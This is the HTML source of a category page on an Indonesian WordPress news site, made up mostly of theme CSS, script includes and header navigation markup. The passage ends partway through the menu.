#c4c4c4; } .footer-top-area a:hover, .footer-top-area a:active { color: #e53935; } .footer-bottom-area { background-color: #000000; } .footer-bottom-area .footer-bottom-left { color: #dddddd; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #eecc14; } .rt-box-title-1 span { border-top-color: #eecc14; } .search-form .input.search-submit { background-color: #eecc14; border-color: #eecc14; } .search-form .input.search-submit a:hover { color: #eecc14; } .search-no-results .custom-search-input .btn{  background-color: #eecc14; } .widget ul li a:hover { color: #eecc14; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #eecc14; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3, .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li a:before, .sidebar-widget-area .widget ul li a:hover, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .sidebar-widget-area .widget_recent_comments ul li.recentcomments > span:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #eecc14; } .footer-top-area .corporate-address li i , .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i, .footer-top-area .widget_archive li a:before {  color: #eecc14; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #eecc14; } .rt-box-title-1, .footer-top-area .search-form button { background-color: #eecc14; } .footer-topbar , .footer-topbar .emergrncy-content-holder, .footer-top-area .widgettitle:after { background: #eecc14; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #eecc14; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #eecc14; } .entry-content a {   color:#eecc14; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #797979; } .comments-area .main-comments .replay-area a { background-color: #eecc14; } #respond form .btn-send { background-color: #eecc14; border-color: #eecc14; } .blog-style-2 .readmore-btn:hover { background-color: #eecc14; color: #ffffff; } blockquote p:before{  color: #eecc14; } .sticky .blog-box {  border-bottom: 2px solid #eecc14; } .blog-box .blog-img-holder:after {  background: #eecc14; } .blog-box .blog-img-holder .blog-content-holder {  background: #eecc14; } .blog-box .blog-bottom-content-holder h3 a:hover , .blog-box .blog-bottom-content-holder ul li i , .blog-box .blog-bottom-content-holder ul li a:hover {  color: #eecc14; } .blog-box .blog-bottom-content-holder a.blog-button {  border: 1px solid #eecc14;  color: #eecc14; } .blog-box .blog-bottom-content-holder a.blog-button:hover {  background-color: #eecc14; } .error-page-area {  background-color: #e53935; } .error-page-area .error-page-content p {  color: #ffffff; } .error-page-area .error-page p { color: #ffffff; } .error-page-area .error-page-content .go-home a { background-color: #eecc14; } .comments-area h3:before{ background: #797979; } #respond form .btn-send:hover {  color: #eecc14; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #eecc14; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #797979; } .title-bar35:after { background: #eecc14; } .barta-button-1, .entry-content a.grid-fill-btn:hover:after, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after { color: #eecc14; } .barta-button-1:hover { background: #eecc14; } .barta-button-2 { background: #eecc14; } .barta-button-2:hover { color: #eecc14; } .barta-primary-color { color: #eecc14; } .btn-read-more-h-b { border: 1px solid #eecc14; } .con-home-6 .btn-send-message { background: #eecc14; border: 2px solid #eecc14; } .con-home-6 .btn-send-message:hover, .dark-button:after, .btn-square-transparent:hover, .entry-content .btn-square-transparent.more:hover { background: #eecc14; } .dark-button:hover, .btn-square-transparent { border-color: #eecc14; } .btn-square-transparent { color: #eecc14; } .entry-content .btn-square-transparent.more { color: #eecc14; } .btn-slider-fill { background: #eecc14; border: 2px solid #eecc14 !important; } .dark-button:before {   background: #eecc14; } .entry-header .entry-meta ul li a:hover , .entry-footer ul.item-tags li a:hover { color: #eecc14; } .ui-cat-tag {   background: #eecc14; } .entry-footer .item-tags span {   border: 1px solid #eecc14;   background: #eecc14; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 { background: #eecc14; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #eecc14; } .blog-layout-1 .entry-header .entry-content .barta-button-7 {  background: #eecc14; } .custom-search-input .btn {  background-color: #eecc14; } .search-no-results .custom-search-input .btn {  background-color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul li i {  color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul li a:hover {  color: #eecc14; } .rt-blog-layout .entry-thumbnail-area ul .active {  background: #eecc14; } .rt-blog-layout .entry-content h3 a:hover {  color: #eecc14; } .blog-box .blog-social li a:hover i {  color: #eecc14; } .blog-box .blog-img-holder .blog-content-holder {  background: #eecc14; } .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover {  color: #eecc14; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #eecc14; } .rt-contact-info ul li a:hover {  color: #eecc14; } .cf7-quote-submit input {  border: 2px solid #797979; } .cf7-quote-submit input:hover {  background-color: #797979 !important; } .contact-form h2:after {  background: #eecc14; } .contact-form legend {  color: #797979; } .rt-request-call-four .request-form-wrapper .request-form .request-form-input .form-group.margin-bottom-none .default-big-btn , .rt-request-call-four .request-form-wrapper .request-form .form-heading , .contact-form .wpcf7-submit.contact-submit, .contact-slider .contact-header {  background: #eecc14; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #797979; } .contact-slider .contact-header:after { border-top: 22px solid #eecc14; } @media (max-width:1170px) { .contact-slider .contact-header:after {  border-top: 22px solid #eecc14; } } .contact-slider .input-form input[type="submit"] {   background: #eecc14; } .entry-thumbnail-area.overimage .featured-image-caption.text-right, .post-detail-style2 .overimage .featured-image-caption.text-right { background: -moz-linear-gradient(left, rgba(30,87,153,0) 0%, rgba(30,87,153,0.05) 1%, rgba(238, 204, 20,1) 20%);  background: -webkit-linear-gradient(left, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(238, 204, 20,1) 20%);  background: linear-gradient(to right, rgba(30,87,153,0) 0%,rgba(30,87,153,0.05) 1%,rgba(238, 204, 20,1) 20%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001e5799', endColorstr='#eecc14',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-left, .post-detail-style2 .overimage .featured-image-caption.text-left { background: -moz-linear-gradient(left, rgba(238, 204, 20,1) 80%, rgba(30,87,153,0.05) 99%, rgba(30,87,153,0) 100%);  background: -webkit-linear-gradient(left, rgba(238, 204, 20,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  background: linear-gradient(to right, rgba(238, 204, 20,1) 80%,rgba(30,87,153,0.05) 99%,rgba(30,87,153,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eecc14', endColorstr='#001e5799',GradientType=1 ); } .entry-thumbnail-area.overimage .featured-image-caption.text-center, .post-detail-style2 .overimage .featured-image-caption.text-center { background: -moz-linear-gradient(left, rgba(238, 204, 20,0) 0%, rgba(238, 204, 20,0.8) 10%, rgba(238, 204, 20,1) 19%, rgba(238, 204, 20,1) 20%, rgba(238, 204, 20,1) 81%, rgba(238, 204, 20,0.8) 89%, rgba(238, 204, 20,0) 100%);  background: -webkit-linear-gradient(left, rgba(238, 204, 20,0) 0%,rgba(238, 204, 20,0.8) 10%,rgba(238, 204, 20,1) 19%,rgba(238, 204, 20,1) 20%,rgba(238, 204, 20,1) 81%,rgba(238, 204, 20,0.8) 89%,rgba(238, 204, 20,0) 100%);  background: linear-gradient(to right, rgba(238, 204, 20,0) 0%,rgba(238, 204, 20,0.8) 10%,rgba(238, 204, 20,1) 19%,rgba(238, 204, 20,1) 20%,rgba(238, 204, 20,1) 81%,rgba(238, 204, 20,0.8) 89%,rgba(238, 204, 20,0) 100%);  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00e53935', endColorstr='#00e53935',GradientType=1 ); } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #eecc14; } .woocommerce-message::before, .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #eecc14; } .woocommerce-message, .woocommerce-info { border-color: #eecc14; } .woocommerce .product-thumb-area .overlay { background-color: rgba(238, 204, 20, 0.8); } .header-style-1 .header-icon-area .cart-icon-area .cart-icon-num { background-color: #eecc14; } .post-navigation .next-article i, .post-navigation .next-article:hover, .post-navigation .prev-article i, .post-navigation .prev-article:hover, .post-navigation .post-nav-title a:hover, .rt-drop , .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a, .post-detail-style3 .breadcrumbs-area2 .breadcrumbs-content ul li a:hover, .breadcrumbs-area2 .breadcrumbs-content h3 a:hover, .post-detail-style3 .post-3-no-img-meta ul.post-info-light li a:hover, .post-detail-style3 .entry-meta li a:hover, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover, .search-form input.search-submit, .header-style-5.trheader .header-social li a:hover, .header-style-5 .header-social li a:hover, .header-style-5 .header-contact .fa, .header-style-4.trheader .header-social li a:hover, .header-style-4 .header-social li a:hover, .header-style-4 .header-contact .fa, .header-style-3.trheader .header-social li a:hover, .header-style-3.trheader.non-stickh .header-social li a:hover , .header-style-3 .header-social li a:hover, .header-style-3 .header-contact .fa, .header-style-2.trheader .header-social li a:hover, .header-style-2.trheader.non-stickh .header-social li a:hover, blockquote p:before, ul.news-info-list li i, .post-navigation .prev-article i, .post-navigation .next-article i, .about-author .media-body .author-title a:hover, .non-stickh .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .header-contact .fa, .header-style-2 .header-social li a:hover, .search-form input.search-submit:hover, .sidebar-widget-area .rt-news-tab .entry-title a:hover, .rt-cat-list-widget li:hover a , .footer-top-area .corporate-address li i, .elementor-widget-wp-widget-categories ul li:hover a, .footer-top-area .widget_archive li a:before, .footer-top-area .rt_footer_social_widget .footer-social li:hover i , .footer-top-area .widget_tag_cloud a:hover, .footer-top-area .search-form input.search-submit, .entry-header .entry-meta ul li a:hover, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .news-details-layout2 .post-info-light ul li a:hover, .news-details-layout2 .entry-meta li a:hover, .about-author ul.author-box-social a, .rt-related-post-info .post-title a:hover, .entry-title a:hover, .custom-search-input .btn, .comments-area .main-comments .comment-meta .comment-author-name a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-layout-2 .blog-bottom-content-holder ul li a:hover, .blog-layout-2 .blog-bottom-content-holder h3 a:hover, .blog-layout-3 .entry-content h3 a:hover, .blog-layout-3 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder h3 a:hover, .blog-box .blog-bottom-content-holder ul li i, .blog-box .blog-bottom-content-holder ul li a:hover, .error-page-area .error-page-content .go-home a:hover, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover { color: #eecc14; } .rt-box-title-2,.blog-box .blog-img-holder .blog-content-holder, .blog-box .blog-bottom-content-holder a.blog-button:hover, button, input[type="button"], input[type="reset"], input[type="submit"], #tophead .tophead-social li a:hover, .topbar-style-2 #tophead .tophead-social li a:hover, .additional-menu-area .sidenav ul li a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .sidebar-widget-area .widget_recent_entries ul li:before, .sidebar-widget-area .widget_archive ul li:before, .sidebar-widget-area .widget_meta ul li:before, .mc4wp-form, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .footer-top-area .widgettitle:after, .cat-holder-text , .comments-area .main-comments .replay-area a, .search-no-results .custom-search-input .btn, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .blog-img-holder:after,.blog-box .blog-img-holder:after, .woocommerce nav.woocommerce-pagination ul li a:hover, .pagination-area ul li a:hover, .woocommerce nav.woocommerce-pagination ul li .current, .pagination-area ul li .current, .woocommerce nav.woocommerce-pagination ul li.active a, .pagination-area ul li.active a, .footer-bottom-social ul li a:hover, .sidebar-widget-area .widget_search form button:hover {   background-color: #eecc14; } .news-details-layout2 .cat-holder:before {   border-top: 8px solid #eecc14; } .about-author ul.author-box-social li:hover, .footer-top-area .widget_tag_cloud a:hover, .sidebar-widget-area .rt-news-tab .btn-tab .active { background-color: #eecc14 !important; border: 1px solid #eecc14 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after { background: #eecc14; } .entry-content .btn-read-more-h-b, .woocommerce nav.woocommerce-pagination ul li span, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #eecc14; } .footer-top-area .widget_archive li { border-bottom: 1px dotted #eecc14; } .bottomBorder {   border-bottom: 2px solid #eecc14; } blockquote { border-color: #eecc14; } .search-form input.search-field, #respond form textarea:focus { border-color: #eecc14; } .search-form input.search-submit, #respond form .btn-send { background-color: #eecc14; border: 2px solid #eecc14; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #eecc14; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #eecc14; border: 1px solid #eecc14; } .sidebar-widget-area .rt-news-tab .btn-tab .active , .contact-form input[type="submit"] {   border: 1px solid #eecc14!important;   background-color: #eecc14!important; } .pagination-area ul li.active a, .pagination-area ul li a:hover {   background-color: #eecc14!important; } .cat-holder:before {   border-top: 8px solid #eecc14; } .contact-form .form-group .wpcf7-submit:hover { background-color: transparent !important;   color: #eecc14 !important; } .ticker-title {   background: #eecc14; } .ticker-title .boltu-right { border-top: 8px solid #eecc14; } .ticker-content a:hover { color: #eecc14 !important; } .single .barta-progress-container { height: 4px; background: #000; position: fixed; top: 0px; } .single.admin-bar.scroll_indicator_on .rt-sticky-menu { top: 36px; } .single.admin-bar .barta-progress-container.bottom {   bottom: 0 !important;   top: initial !important; } .single .barta-progress-bar { height: 4px; background: #e53935;  width: 0%; }.entry-content .light-button , .entry-content .light-button i, .entry-content a.grid-fill-btn:hover, .entry-content .rt-grid-fill-btn a.grid-fill-btn:hover, .entry-content .rt-text-with-btn a.light-box:hover { color: #eecc14 !important; } .entry-content .light-button:hover, .entry-content .light-button:hover i { background: #eecc14 !important; color: #ffffff !important; border: 2px solid #eecc14; } .entry-content a.grid-fill-btn, .entry-content .rt-grid-fill-btn a.grid-fill-btn, .dark-button { border: 2px solid #eecc14; background: #eecc14; } .entry-content .rt-text-with-btn a.light-box {   background: #eecc14; } .rt-vc-title-1 h2::after, .rt-vc-title h2:after , .section-title h2:after { background: #eecc14; } .rt-el-slider .nivo-controlNav .nivo-control.active {  background-color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 2px solid #eecc14;  color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover , .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span , .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #eecc14; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover , .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #eecc14; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #eecc14;  border: 2px solid #eecc14; } .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #eecc14; } .rt-project-slider-one .sub-title { color: #eecc14; } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder span { background: #eecc14; } .rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {   background: rgba(238, 204, 20, 0.8); } .rt-service-grid-4 .rtin-single-post .rtin-item-image:after {   background-color: rgba(238, 204, 20, 0.7); } .rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover, .project-gallery1-area .sub-title { color: #eecc14; } .rt-service-grid-4 .rtin-single-post:hover .rtin-item-info h3 a , .rt-service-grid-4 .rtin-single-post .rtin-item-image a.plus-icon:hover { color: #eecc14; } .rt-testimonial-slider-1 .rtin-single-client-area h3 a:hover , .rt-testimonial-slider-1 .rtin-single-client-area .picture ul li a i {  color: #eecc14; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #eecc14; } .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before , .rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {  color: #eecc14; } .client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {   background: #eecc14;   border: 2px solid #eecc14; } .client-inner-area-right .client-box .media .image-holder img {   border: 1px dashed #eecc14; } .rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content { background-color: rgba(238, 204, 20, 0.8); } .rt-testimonial-slider-6 .ts-section-title::after { background: #eecc14; } .rt-info-text .info-ghost-button a {  border: 2px solid #eecc14;  color: #eecc14; } .rt-info-text .info-ghost-button a:hover {  background: #eecc14;  border: 2px solid #eecc14; } .rt-info-text.layout1 i, .rt-info-text.layout2 i, .rt-info-text.layout3 i {  color: #eecc14; } .rt-info-text.layout4 i , .rt-infobox-5 .rtin-single-info .rtin-info-item-icon , .rt-infobox-6 .rtin-info-icon , .rt-infobox-6:hover .rtin-info-content h3 , .rt-infobox-6:hover .rtin-info-content h3 a, .rt-info-text-6 .service-box > a, .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a , .rt-infobox-8 .media .media-left i , .rt-infobox-9 .media .media-left i , .rt-infobox-10 h3 a:hover , .rt-infobox-10:hover h2 a {  color: #eecc14; } .rt-infobox-8 .media .media-body h3:after , .rt-infobox-10 .rtin-info-icon a , .rt-infobox-10 h3 a:after {  background: #eecc14; } .rt-info-text-3 .service-box:hover .service-title {  background-color: rgba(238, 204, 20, 0.8); } .estimate-holder {  background: #eecc14; } .rt-text-advertise h2 span, .rt-cta-1 .rtin-cta-contact-button a:hover { color: #eecc14; } .rt-cta-2 .rtin-cta-right:before , .rt-cta-2 .rtin-cta-right {  background-color: #eecc14; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(238, 204, 20, 0.8); } .btn-submit { background: #eecc14; } .title-bar50:after {  background: #eecc14; } .rt-text-with-btn h3 span {  color: #eecc14; } .rt-post-vc-section-5 .sub-title {  color: #eecc14; } .rt-price-table-box h3 {  color: #eecc14; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #eecc14;  color: #eecc14; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #eecc14; } .entry-content .rt-price-table-box1 .price-holder {  background: #eecc14; } .rt-text-with-video .rtin-text-content h2::after , .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #eecc14; } .rt-vc-counter-2 .rtin-counter-content .rt-counter { border: 5px solid #eecc14; color: #eecc14; } .rt-vc-counter-4 .awards-box a { border-color: #eecc14; } .rt-vc-counter-4 .awards-box a i { background: #eecc14; } .rt-post-vc-section-6 .rtin-single-post .rtin-item-info .rtin-post-date, .rt-post-vc-section-6 .rtin-single-post:hover .rtin-item-info h3 a {   color: #eecc14; } .rt-cat-list-widget li:before, .rt-team-slider-nine .team-box .team-content-holder {   background: #eecc14; }
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://wartakema.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740736896' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://wartakema.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1740736898' type='text/css' media='all' />
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wartakema.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wartakema.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wartakema.com/wp-json/wp/v2/categories/459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wartakema.com/xmlrpc.php?rsd" />

<meta name="generator" content="Redux 4.5.8" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://wartakema.com/wp-content/uploads/2022/02/elementor/thumbs/Logo-Warkem-HighRes@3x-pkga1j1h01aixpkzqq46qaowj09u1uqavoa9vmqyd0.png" sizes="32x32" />
<link rel="icon" href="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x298.png" />
<meta name="msapplication-TileImage" content="https://wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes@3x-300x300.png" />
</head>
<body class="archive category category-climate-change category-459 wp-embed-responsive wp-theme-barta ehf-template-barta ehf-stylesheet-barta header-style-1 no-sidebar right-sidebar  product-grid-view header-top-banner elementor-default elementor-kit-6">
			<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		
		<header id="masthead" class="site-header ">
			<div id="header-1" class="header-area header-fixed ">
								<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-2 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
				<a class="light-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
			</div>
		</div>
		<div class="col-sm-9 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4537"><a href="https://wartakema.com/">Beranda</a></li>
<li id="menu-item-4557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4557"><a href="https://wartakema.com/category/humaniora/">Humaniora</a>
<ul class="sub-menu">
	<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://wartakema.com/category/humaniora/gaya-hidup/">Gaya Hidup</a></li>
	<li id="menu-item-4559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4559"><a href="https://wartakema.com/category/humaniora/ilmu-pengetahuan-dan-teknologi/">Ilmu Pengetahuan dan Teknologi</a></li>
	<li id="menu-item-4560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4560"><a href="https://wartakema.com/category/humaniora/kebudayaan/">Kebudayaan</a></li>
	<li id="menu-item-4561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://wartakema.com/category/humaniora/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-4562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4562"><a href="https://wartakema.com/category/humaniora/lingkungan/">Lingkungan</a></li>
</ul>
</li>
<li id="menu-item-5313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5313"><a href="https://wartakema.com/category/sospoleko-berita/">Sospoleko</a>
<ul class="sub-menu">
	<li id="menu-item-5316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5316"><a href="https://wartakema.com/category/sospoleko-berita/sosial-berita/">Sosial</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5315"><a href="https://wartakema.com/category/sospoleko-berita/politik/">Politik</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5314"><a href="https://wartakema.com/category/sospoleko-berita/ekonomi/">Ekonomi</a></li>
</ul>
</li>
<li id="menu-item-5311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-5311"><a href="https://wartakema.com/category/liputan-internasional/">Liputan Internasional</a></li>
<li id="menu-item-5317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5317"><a href="https://wartakema.com/category/fotografi-2/">Fotografi</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://wartakema.com/tentang-kami/">Tentang Kami</a></li>
</ul></nav>			</div>
		</div>
		<div class="col-sm-1 col-xs-12">
							<div class="header-icon-area">
	<div class="search-box-area">
	<div class="search-box">
		<form role="search" method="get" action="https://wartakema.com/">
			<a href="#" class="search-close">x</a>
			<input type="text" name="s" class="search-text" placeholder="Search Here..." required>
			<a href="#" class="search-button"><i class="fa fa-search" aria-hidden="true"></i></a> 
		</form>
	</div>
</div>	<div class="clear"></div>								
</div>					</div>
	</div>
</div>

<div class="rt-sticky-menu-wrapper rt-sticky-menu">
	<div class="container">
		<div class="row">
			<div class="col-sm-2 col-xs-12">
				<div class="site-branding">
					<a class="light-logo" href="https://wartakema.com/"><img width="272" height="90" src="https://wartakema.com/wp-content/uploads/2025/02/logo-web.png" class="attachment-full size-full" alt="" decoding="async" /></a>
				</div>
			</div>
			<div class="col-sm-10 col-xs-12">
				<div class="main-navigation">
